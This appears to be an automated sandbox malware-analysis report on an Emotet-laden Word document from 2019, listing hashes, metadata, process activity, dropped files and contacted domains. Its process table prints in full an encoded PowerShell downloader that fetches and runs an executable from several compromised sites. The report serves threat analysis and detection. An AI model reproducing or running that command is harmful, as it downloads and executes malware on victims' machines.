| File name: | Dane_018218349_17693052648.doc |
| Full analysis: | https://app.any.run/tasks/8dc770f5-dcf1-4b5e-a619-b78e13fe2dc1 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 19:22:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Johnpaul Altenwerth, Template: Normal.dotm, Last Saved By: Jayden Hoeger, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Sep 26 10:19:00 2019, Last Saved Time/Date: Thu Sep 26 10:19:00 2019, Number of Pages: 1, Number of Words: 86, Number of Characters: 492, Security: 0 |
| MD5: | 7575884DE9A0491014ACDB73A32574BB |
| SHA1: | 8E49ABB56812A55753A657953F02DDD87509AB23 |
| SHA256: | 825E640864016505F9AF61D726238C843208F030F91D515D04DDCA2EB386EFBD |
| SSDEEP: | 3072:S4XYSrr+wnD0YIjBsV5n21b6RS62Yzs3MFAYxPxTqf7p1UMGQb9YZi:S4XYSrr+wnD0YIjBsV5n21bwSAs3MRPc |

MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3704)
Executed via WMI
- powershell.exe (PID: 3704)
Creates files in the user directory
- powershell.exe (PID: 3704)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2132)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Johnpaul Altenwerth |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Jayden Hoeger |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:09:26 09:19:00 |
| ModifyDate: | 2019:09:26 09:19:00 |
| Pages: | 1 |
| Words: | 86 |
| Characters: | 492 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 4 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 577 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2132 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Dane_018218349_17693052648.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3704 | powershell -enco JABGAGEAYwB0AG8AcgBzAGkAYQBhAD0AJwBUAEgAWABqAGkAYwAnADsAJABDAHIAZQBkAGkAdABfAEMAYQByAGQAXwBBAGMAYwBvAHUAbgB0AGwAbgBsACAAPQAgACcANQAwADcAJwA7ACQAcwB0AHIAYQB0AGUAZwBpAHoAZQBvAGYAdgA9ACcATgBhAHQAaQBvAG4AYQBsAGEAbgBpACcAOwAkAE0AdQBzAGkAYwBtAGYAYwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAQwByAGUAZABpAHQAXwBDAGEAcgBkAF8AQQBjAGMAbwB1AG4AdABsAG4AbAArACcALgBlAHgAZQAnADsAJAB0AHUAcgBxAHUAbwBpAHMAZQB6AHIAZgA9ACcAYwBvAG0AcABsAGUAeABpAHQAeQB3AHoAdgAnADsAJABGAGwAbwByAGkAZABhAGgAdwBhAD0AJgAoACcAbgAnACsAJwBlAHcAJwArACcALQBvAGIAagBlAGMAdAAnACkAIABOAEUAVAAuAHcARQBiAEMATABpAEUATgB0ADsAJAB3AGkAdABoAGQAcgBhAHcAYQBsAHoAdwBpAD0AJwBoAHQAdABwADoALwAvAGMAaABlAGEAcAB0AHIAYQBpAG4AdABpAGMAawBlAHQALgBjAG8AZwBiAGkAegAtAGkAbgBmAG8AdABlAGMAaAAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvADkAdgBzAHgANABnADYAbABfAHAANQB4ADIAOQBjAG8ALQA0ADMANwAzADEANwA5ADUALwBAAGgAdAB0AHAAOgAvAC8AZwBzAGYAYwBsAG8AdQBkAC4AYwBvAG0ALwBmAGkAcgAvAHEAeAA4ADgAYgAwAHEAZwBmAHEAXwB0AGQAcABmAG0AbwBiAGUAeABmAC0AOAA4ADEAOAAyADkAMAAxADIALwBAAGgAdAB0AHAAOgAvAC8AZgBhAGIAaQBvAGcAdQB0AGkAZQByAHIAZQB6AC4AYwBvAG0ALgBiAHIALwBsAG8AagBhAC8AYgBFAFoAWQB0AEwAawBKAEcAagAvAEAAaAB0AHQAcAA6AC8ALwBnAHIAdQBhAHMAYQBzAHUAcwBlAHIAdgBpAGMAaQBvAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AWQBkAEYAbQBMAEkARQBzAEkAQgAvAEAAaAB0AHQAcAA6AC8ALwBpAHQAZgAuAHAAYQBsAGUAbQBpAHkAYQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ASQBJAHMAdwBiAGwATwBDAFYALwAnAC4AIgBTAGAAcABsAGkAdAAiACgAJwBAACcAKQA7ACQARwByAGUAZQBuAG4AYQBrAD0AJwBvAHIAYQBuAGcAZQB2AHYAZgAnADsAZgBvAHIAZQBhAGMAaAAoACQAUwBwAGUAYwBpAGEAbABpAHMAdAB2AGwAZgAgAGkAbgAgACQAdwBpAHQAaABkAHIAYQB3AGEAbAB6AHcAaQApAHsAdAByAHkAewAkAEYAbABvAHIAaQBkAGEAaAB3AGEALgAiAEQATwBgAFcATgBsAG8AYQBgAEQAZgBpAGwARQAiACgAJABTAHAAZQBjAGkAYQBsAGkAcwB0AHYAbABmACwAIAAkAE0AdQBzAGkAYwBtAGYAYwApADsAJABvAHIAYwBoAGkAZABpAHMAZAA9ACcAQwBoAGUAYwBrAGkAbgBnAF8AQQBjAGMAbwB1AG4AdABhAGgAcwAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAE0AdQBzAGkAYwBtAGYAYwApAC4AIgBMAEUAYABOAEcAVABIACIAIAAtAGcAZQAgADMANgAzADAANgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJABNAHUAcwBpAGMAbQBmAGMAKQA7ACQAbQBpAHMAcwBpAG8AbgBjAHIAaQB0AGkAYwBhAGwAagB3AGYAPQAnAEIAZQByAGsAcwBoAGkAcgBlAHYAYgBqACcAOwBiAHIAZQBhAGsAOwAkAGQAZQBwAG8AcwBpAHQAagByAGkAPQAnAFIAdQBiAGIAZQByAHUAaQByACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGEAYwBjAGUAcwBzAGgAaABvAD0AJwBvAG4AZQB0AG8AbwBuAGUAbgBqAGoAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 950
Read events
1 131
Write events
680
Delete events
139
Modification events
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | u#c |
Value: 7523630054080000010000000000000000000000 | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2132) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
39
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA775.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$ne_018218349_17693052648.doc | pgc | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B7DC05D4.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9232C3C5.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C4D16F02.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\424569AC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\576CE5BD.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\15E4FBD3.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2132 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C9EB7859.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3704 | powershell.exe | GET | 200 | 104.27.164.253:80 | http://fabiogutierrez.com.br/loja/bEZYtLkJGj/ | US | html | 3.97 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3704 | powershell.exe | 104.27.164.253:80 | fabiogutierrez.com.br | Cloudflare Inc | US | shared |
3704 | powershell.exe | 120.77.84.124:80 | gsfcloud.com | Hangzhou Alibaba Advertising Co.,Ltd. | CN | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cheaptrainticket.cogbiz-infotech.com |
| malicious |
gsfcloud.com |
| suspicious |
fabiogutierrez.com.br |
| suspicious |
gruasasuservicio.com |
| unknown |
itf.palemiya.com |
| malicious |